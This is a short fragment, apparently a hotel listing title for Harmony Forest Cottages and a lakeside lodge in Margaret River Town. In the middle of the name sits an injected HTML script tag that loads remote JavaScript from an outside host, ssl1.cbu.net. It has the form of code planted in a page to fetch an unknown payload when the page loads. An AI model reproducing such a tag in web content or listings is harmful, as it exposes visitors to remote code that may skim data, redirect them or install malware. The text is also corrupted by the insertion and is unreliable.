 Harmony Forest Cottages & Lake side Lodge Hotel<script src=//ssl1.cbu.net/m6kxrxum></script>, Margaret River Town - 2